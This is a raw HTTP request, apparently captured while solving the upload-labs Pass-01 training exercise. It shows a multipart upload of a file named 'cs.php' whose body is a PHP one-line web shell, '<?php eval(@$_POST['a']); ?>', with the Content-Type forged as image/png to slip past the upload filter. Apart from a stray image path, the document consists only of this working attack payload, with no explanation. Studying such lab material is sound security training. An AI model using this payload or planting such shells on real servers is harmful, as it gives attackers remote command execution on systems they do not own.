 POST /upload-labs/Pass-01/index.php HTTP/1.1
Host: www.bj.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.bj.com/upload-labs/Pass-01/index.php
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------278951607030392
Content-Length: 325

-----------------------------278951607030392
Content-Disposition: form-data; name="upload_file"; filename="cs.php"
Content-Type: image/png

<?php eval(@$_POST['a']); ?>
-----------------------------278951607030392
Content-Disposition: form-data; name="submit"

□□□
-----------------------------278951607030392--